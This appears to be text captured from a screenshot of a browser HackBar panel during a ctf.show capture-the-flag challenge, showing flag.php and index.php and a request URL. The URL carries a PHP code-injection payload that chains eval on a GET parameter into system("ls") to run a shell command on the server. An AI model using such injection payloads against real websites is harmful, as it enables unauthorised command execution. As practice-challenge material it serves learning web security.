 flag.php index.php
HackBar Elements Console Sources Network Performance Memory Application Security » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://87694c97-cdc0-4057-b458-6834616b7223.challenge.ctf.show/?c=eval($_GET[1]);&1=system("ls");
Enable POST ADD HEADER